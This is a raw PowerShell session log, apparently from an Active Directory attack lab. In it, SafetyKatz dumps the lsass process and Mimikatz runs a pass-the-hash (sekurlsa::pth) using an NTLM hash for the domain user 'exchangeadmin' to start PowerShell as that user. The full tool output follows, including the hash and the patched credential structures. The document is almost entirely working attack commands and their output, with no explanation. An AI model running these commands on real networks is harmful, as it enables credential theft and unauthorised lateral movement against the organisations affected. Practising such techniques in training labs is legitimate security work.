 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:us.techcorp.local /user:exchangeadmin /ntlm:65c1a88
0fcf8832d55fdc1d8af76f117 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:us.techcorp.local /user:exchangeadmin /ntlm:65c1a880fcf8832d55fdc1d8af76f117 /r
un:powershell.exe
user    : exchangeadmin
domain  : us.techcorp.local
program : powershell.exe
impers. : no
NTLM    : 65c1a880fcf8832d55fdc1d8af76f117
  |  PID  2816
  |  TID  6088
  |  LSA Process is now R/W
  |  LUID 0 ; 13087768 (00000000:00c7b418)
  \_ msv1_0   - data copy @ 0000025C0D3BC900 : OK !
  \_ kerberos - data copy @ 0000025C0D989D18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000025C0D4BDCE8 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>